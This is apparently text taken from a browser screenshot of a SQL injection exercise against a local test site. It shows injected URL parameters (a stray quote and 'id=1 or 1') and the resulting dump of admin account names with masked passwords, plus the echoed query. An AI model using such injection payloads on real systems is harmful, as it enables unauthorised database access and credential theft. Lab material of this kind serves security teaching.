 192.168.1.10/sql/?id=%27%20
192.168.1.10/sql/
我的网站-
192.168.1.10/sql/?id=1 or 1
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：2
用户账号：administrator
用户密码：t****s
当前查询语句：SELECT * FROM dede_admin WHERE id=1 or 1